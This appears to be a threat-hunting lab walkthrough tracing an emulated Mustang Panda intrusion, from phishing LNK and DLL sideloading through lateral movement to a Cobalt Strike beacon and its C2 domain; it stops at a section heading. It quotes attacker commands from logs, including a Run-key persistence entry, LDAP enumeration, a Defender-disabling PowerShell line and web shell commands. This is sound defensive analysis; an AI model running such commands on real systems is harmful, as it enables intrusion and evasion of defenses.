Council of Tropical Affairs APT-Inspired Threat Hunting Walkthrough

The Threat Actor in focus is Mustang Panda a.k.a. Stately Taurus, a well-documented Chinese APT group known for cyber-espionage campaigns targeting governments, NGOs, and political entities across Southeast Asia. This lab emulates a targeted intrusion aligned with Mustang Panda’s TTPs — leveraging spear-phishing, DLL sideloading, and C2 over Dropbox to steal sensitive diplomatic data.

Writing this walkthrough helped me solidify investigative workflows and threat-hunting intuition. Rather than just solving for flags, this post narrates the full attack chain — revealing how attacker artifacts, like xbyssd.exe, and persistence implants, like AdobeHelper.exe, can be tracked from delivery to impact.

Let’s peel back the layers and follow the panda’s trail.

🔎 Case Overview

In February 2025, the Council of Tropical Affairs (CTA) detected unauthorized access to sensitive trade documents tied to negotiations with the North Shore Confederacy. Initial suspicion was raised by employees Elena Cortez and Mako Reeves, who reported a phishing email on Feb 20. A threat-hunting engagement followed, revealing indicators of compromise aligned with Mustang Panda (aka Stately Taurus/Bronze President) — a Chinese APT known for strategic espionage in APAC and NGO sectors.

Lab Environment

XINTRA hosts their labs on a Windows 11 AWS VM which already includes the tools, snapshots and evidence required for the investigation. Just one click and the instance will be prepared for you.

The tools provided in the lab are comprehensive and I only used a subset listed here:

- CyberChef

- EricZimmerman suite: Timeline Explorer

- SysinternalsSuite: strings

- 7zip

- Notepad++

- cobaltstrike-config-extractor

- ILSpy

- XST Reader

NETWORK DIAGRAM

Below is an image of the infected part of the Council of Tropical Affairs network that the client is concerned with.

ASEAN Infiltration

The investigation kicked off with a review of the suspicious email reported by two employees — Elena Cortez and Mako Reeves — on February 20, 2025. Given the typical Mustang Panda tradecraft of spear-phishing as an initial access vector, I prioritized examining activity related to Elena Cortez’s user account (ecortez) to determine if the email had been weaponized.



As part of the forensic imaging, several Outlook PST files were recovered. Notably, ecortez.pst was the largest among the batch (2,249 KB), suggesting either a higher volume of communication or possibly embedded content, such as attachments. Given that Elena Cortez was one of the initial reporters of the suspicious email, this file was prioritized for extraction and parsing.

As part of forensic imaging, multiple PST files were collected from suspected compromised user mailboxes. Among these, ecortez.pst stood out due to its relatively larger size (2,249 KB), suggesting higher communication volume or embedded content. Elena Cortez was one of the users who initially reported the suspicious email — making her mailbox the priority.



Opening ecortez.pst using Xst Reader revealed a particularly suspicious message dated February 20, 2025, 10:09 AM, with the subject line: ASEAN Information. The sender, joelhertzo@asia-commercial.com, was not recognized as a known contact and used a seemingly legitimate but unverified domain.

Attached was a ZIP archive named ASEAN2024.zip (~361 KB). The combination of:

- a password-protected archive,

- instructions to right-click and extract, and

- a vague subject referencing ASEAN trade,

strongly aligned with Mustang Panda’s known phishing lures — often tailored around geopolitical topics and involving misleading filenames to disguise payloads.





To validate whether the malicious attachment was handled by the end user, I searched the ELK stack for file activity involving ASEAN2024.zip. At 10:23:28 AM on February 20, 2025, Windows Sysmon logs confirmed the creation of the ZIP file on the endpoint CTA-WKS01, assigned to Elena Cortez.

The file was not directly saved to the Documents directory as initially suspected but was instead created within the Outlook cache, suggesting the user opened the ZIP attachment directly from the Outlook client without extracting it manually:

C:\Users\ecortez\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\6R5CBYU8\ASEAN2024.zip

Additional file telemetry captured at 10:23:29 AM on February 20, 2025, revealed that the same malicious ZIP archive, ASEAN2024.zip, was also written to the user’s Documents folder:

1

C:\Users\ecortez\Documents\ASEAN2024.zip

This activity suggests that the user not only opened the ZIP directly from Outlook (triggering a copy to the INetCache path), but also manually saved or extracted the file to a persistent location. This aligns with the attacker’s social engineering instruction in the original phishing email:

The presence of the ZIP file in both the Outlook cache and Documents folder reinforces that Elena Cortez engaged with the attachment beyond previewing it, likely extracting its contents — which would include the weaponized LNK file designed to trigger the initial stage of code execution.





After confirming the ZIP archive ASEAN2024.zip was written to disk and likely opened, I examined the extracted contents within C:\Users\ecortez\Documents\ASEAN2024\

1

ASEAN 2024.pdf

At first glance, it appears to be a legitimate PDF. However, the file type was Shortcut (.lnk) — not a document. This deception is a classic Mustang Panda tactic, using LNK files with misleading names and icons to socially engineer user execution.

LNK file Analysis



To further enrich the investigation, I extracted metadata from the LNK file:

1

C:\Users\ecortez\Documents\ASEAN2024\ASEAN 2024.pdf.lnk

The analysis revealed crucial forensic evidence embedded within the LNK’s structure — specifically pointing to the environment where the LNK file was originally created, likely by the threat actor.

This strongly suggests that the shortcut was authored on a virtualized host (VMware) — a typical setup for staging malware development or packaging in a controlled environment. The target of the shortcut was an executable named AA Updates.exe, reinforcing the suspicion that execution of the LNK would launch a malicious binary residing alongside the LNK within the extracted folder.



By this stage, we had identified the initial malicious executable — AA Updates.exe — delivered via the LNK file in the phishing archive. Using Sysmon process telemetry, I was able to confirm precisely when compromise occurred and how it unfolded.

1

2

- 📅 First confirmed day of compromise: February 20, 2025

- 🕐 Time of execution: 10:54:45 AM

The binary AA Updates.exe executed on the host CTA-WKS01, and more importantly, performed remote thread injection into two legitimate Windows processes — a strong behavioral indicator of malicious intent.

🧬 Observed Process Injections

1

2

3

4

5

6

7

Target 1:

C:\Program Files\Microsoft OneDrive\OneDrive.exe

🕐 Injected at 10:54:45 AM

Target 2:

C:\Program Files\WindowsApps\Microsoft.Windows.Photos_2024.11120.5010.0_x64__8wekyb3d8bbwe\Photos.exe

🕐 Injected at 10:59:47 AM

This shows that AA Updates.exe was designed not just to execute payloads directly but to hide within trusted processes, likely to avoid detection by endpoint defenses and to maintain stealth.

Upon execution of the LNK file extracted from ASEAN2024.zip, the embedded shortcut launched AA Updates.exe — an executable posing as an Adobe-related application. On the surface, this binary appears benign and may even mimic the look and feel of a legitimate app.

DLL Hijacking



However, deeper process telemetry revealed that AA Updates.exe engaged in malicious DLL sideloading, consistent with MITRE Technique T1574.002 – DLL Search Order Hijacking.

This sideloading behavior is a classic evasion tactic, where the main executable loads a malicious DLL placed in the same directory, bypassing traditional detections that focus on the binary alone.

From here, I moved into analyzing what HEX.dll actually did — checking for process injections, registry artifacts, or any network callbacks to external C2 infrastructure.

Registry modification

Shortly after the sideloaded DLL HEX.dll was executed through AA Updates.exe, telemetry captured a registry modification event. This was executed by a spawned instance of cmd.exe, originating from within the legitimate process Photos.exe, which the malware had previously injected into.

1

cmd.exe /C reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "Adobe Updater" /t REG_SZ /d "\"C:\Users\ecortez\AppData\Local\Packages\AAUpdates\AAUpdates.exe\"" /f

The threat actor created a Run key persistence entry under the current user’s registry hive HKCU, ensuring that AAUpdates.exe would automatically execute upon user login. The use of a trusted-looking name like “Adobe Updater” is a classic social camouflage technique, aimed at hiding in plain sight from less experienced defenders or automated tools.

Understanding the Tropics

AD Enumeration



Shortly after gaining persistence and conducting DLL sideloading, the threat actor escalated their activity to perform Active Directory reconnaissance. At 10:27:01 AM on February 21, 2025, telemetry captured a suspicious command executed from:

1

2

3

4

5

Parent Process:

C:\Program Files\Microsoft OneDrive\25.010.0119.0002\Microsoft.SharePoint.exe

Command Line:

cmd.exe /C a.logs -b dc=gotham,dc=lab -f "objectcategory=computer" cn createTimeStamp >> Domain_computers_light.txt

This command reflects a typical LDAP-based domain enumeration, likely using a renamed tool such as AdFind, LDAPDomainDump, or similar. The executable name a.logs is not a default utility in Windows — clearly a renamed binary meant to evade detection and blend in as a benign file.

This tool was not executed in isolation — it was run from within an injected context (Microsoft.SharePoint.exe) by the previously analyzed payload AA Updates.exe.

The command queried domain computers based on LDAP filters and exported the results to a file named Domain_computers_light.txt.

Island Hopping

After the threat actor established initial access through a malicious LNK and DLL sideloading, they shifted their focus to credential-based lateral movement. Event log analysis revealed a spike in Kerberos pre-authentication failures Event ID 4771, indicating brute-force activity against internal accounts.

1

2

🧑💼 Account: dataflowsvc

📊 Indicator: Over 2,000 failed Kerberos attempts followed by eventual success

While dataflowsvc is a legitimate user account, its abnormal authentication failure pattern — followed by subsequent successful logon events — strongly suggests it was successfully brute-forced by the threat actor.



After the threat actor successfully brute-forced the dataflowsvc account, they leveraged these credentials to move laterally and execute commands remotely. At 16:25 PM on February 21, 2025, telemetry from the compromised host showed several suspicious command executions initiated by:

1

2

cmd.exe /Q /c whoami 1> \\127.0.0.1\ADMIN$\__*.44594 2>&1

cmd.exe /Q /c cd \ 1> \\127.0.0.1\ADMIN$\__*.44594 2>&1



In this case, we observe two source IP addresses in the logs: 127.0.0.1 and 10.78.3.11. The IP 127.0.0.1 represents localhost — indicating actions initiated from the same system, CTA-DC01. The other IP, 10.78.3.11, belongs to CTA-WKS01, which was the first endpoint accessed by the attacker in this scenario.



Focusing on the access masks, we observe three key permission codes:

0x2–WriteData: This action originates from127.0.0.1 (CTA-DC01)and likely corresponds to command output being written into a temporary file — a behavior consistent with remote command execution frameworks like wmiexec.0x1–ReadData: Seen from the source IP10.78.3.11 (CTA-WKS01), this shows the remote host accessed and read the content from the file.0x10080– A combination ofDELETEandReadAttributes, indicating that the file was then deleted by the remote host after reading — an attempt to clean up artifacts

Looking at the logs in chronological order, we can summarize the attack sequence as follows:

CTA-DC01(localhost) writes command output to a file in the\\*\ADMIN$share.CTA-WKS01(10.78.3.11) remotely reads that file using SMB.CTA-WKS01then deletes the file, indicating successful retrieval and cleanup.

This behavior is strongly indicative of wmiexec.py-style activity, where the output of remote commands is temporarily staged and fetched via file share access, often followed by deletion to reduce forensic traceability.



Access in to Exchange Server

After obtaining valid credentials for the dataflowsvc account, the threat actor expanded their foothold within the environment by moving laterally to a second system. On February 24, 2025, telemetry confirmed that the attacker authenticated to the host CTA-MX01 using the compromised user account and accessed a remote share on the originally infected machine CTA-WKS01. The attacker accessed a local path via the network using the format \\??\C:\, which is commonly seen when attackers attempt to bypass standard path normalization or operate at a lower-level I/O layer. Within this share, they navigated to the directory ExchSecIns\srcdat and dropped a copy of their previously deployed malware, AAUpdates.exe, onto the new target system.

The file transfer activity originated from source IP address 10.78.3.11, confirming that the payload staging originated from CTA-WKS01, and was written to the CTA-MX01 endpoint under the same user context.



Following the transfer of AAUpdates.exe to the Exchange server CTA-MX01, the threat actor moved quickly to ensure its execution and persistence by installing it as a Windows service. On February 24, 2025, at 09:48:00 AM, Windows event logs Event ID 4697 confirmed the creation of a new service on the system. The service was registered under the name AdobeUpdater, a deceptive label mimicking legitimate software often found in enterprise environments to evade detection.

The service executable pointed to the payload previously dropped in the ExchSecIns\srcdat directory, specifically at C:\ExchSecIns\srcdat\AAUpdates.exe. This confirmed that the attacker not only staged their toolset on the system but also ensured that it would execute with elevated privileges by running under the LocalSystem account — the highest privilege context available in Windows.

During the same timeframe in which the attacker was finalizing persistence on the Exchange server CTA-MX01, an unusual access event provided a rare glimpse into the threat actor’s own operational host.

On February 24, 2025, at 09:35 AM, logs recorded the dataflowsvc account accessing a file on a remote system via a hidden administrative share (\\?\C$\). The file in question was located at the path home\user\Desktop\latmov\32HEX.dll. The action performed was a DELETE operation, coupled with ReadAttributes — a behavior consistent with a post-transfer cleanup.

This artifact suggests that the attacker had previously prepared or compiled their payload in that directory on their local system before transferring it into the victim environment. After successfully moving the payload and achieving execution on the target system, they returned to the original location and deleted the file to erase traces of their tooling. The naming convention, particularly the latmov folder, and the DLL’s name 32HEX.dll align with earlier components used in the attack chain — specifically the sideloaded DLL launched via AAUpdates.exe.

Persisting in the Pacific



On February 25, 2025, at 12:41:38 PM, the threat actor issued a PowerShell command aimed at turning off Windows Defender’s real-time protection. This activity was recorded as a process creation event and showed cmd.exe launching PowerShell with the following instruction:

1

Set-MpPreference -DisableRealtimeMonitoring $true

The command’s output was redirected to a file located in the administrative share path \\127.0.0.1\ADMIN$, following the same pattern the attacker had used in previous stages to log or store command results.

This was the first recorded attempt by the attacker to change antivirus settings in the environment.

Gaing access on Web Server





As part of the investigation into the compromise of the internal IIS web server, I identified the deployment of a web shell that provided the threat actor with remote code execution capability through HTTP. On February 25, 2025, at 13:25:41, a file named iisdebug.asp was created in the web root directory C:\inetpub\wwwroot\ of the affected host CTA-WEB01. The filename and location are consistent with how ASP-based web shells are commonly deployed in IIS environments.



Following the file creation, HTTP GET requests were observed targeting the web shell. These requests came from the external IP address 13.40.100.8, not from inside the network. The attacker accessed the web shell using a Python script, as seen in the User-Agent string python-requests/2.32.3, and passed a query string that included:

1

2

3

4

5

6

7

8

9

10

11

> whoami /groups

> dir

> cd C:\

> dir

> cd

> cd C$

> dir

> cd

> cd ../

> cd

> ls c:\

The server responded with HTTP 200 status codes, confirming successful execution.

Cantaloupes and Coconuts (C2)



As part of the investigation, I reviewed the results of a YARA scan performed by the initial response team. The scan returned multiple positive detections associated with known C2 tooling. Specifically, the file AAUpdates.exe, which was observed in various stages of the attack chain, matched multiple YARA signatures linked to Cobalt Strike — a widely used post-exploitation framework often employed by both red teams and threat actors alike.

The scan identified hits for several rules, including:

1

2

3

4

ELASTIC_Windows_Trojan_Cobaltstrike_Ee7560b7

ELASTIC_Windows_Trojan_Cobaltstrike_FB0627Fc

SIGNATURE_BASE_HKTL_Cobaltstrike_Beacon_Strings

ELASTIC_Windows_Trojan_Cobaltstrike_3Dc22D14

The presence of these rule matches, particularly for Beacon_Strings, is a strong indicator that the threat actor deployed a Cobalt Strike Beacon as their primary communication implant. These beacons are typically used for remote command execution, lateral movement, data staging, and exfiltration.



As part of deeper analysis, I extracted the memory dump of the AAUpdates.exe process and parsed it using the Cobalt Strike Configuration Extractor (CSCE) tool. While the dump did not include a full PE header, CSCE successfully parsed the beacon configuration embedded in memory. Among the extracted configuration fields, the hostname value clearly pointed to the threat actor’s Command and Control (C2) domain:

1

feed-5613.codeformylife.info

This domain was configured under the beacon profile, confirming the malware was a Cobalt Strike beacon. The configuration also specified the C2 HTTP staging parameters, including the /submit.php URI and POST method, further validating its role in callback and data exfiltration routines.

Also I analyzing Squid proxy logs, I identified repeated HTTP POST requests directed at the domain feed-5613.codeformylife.info

Whispers Through the Pipe: Tracking Covert Communications

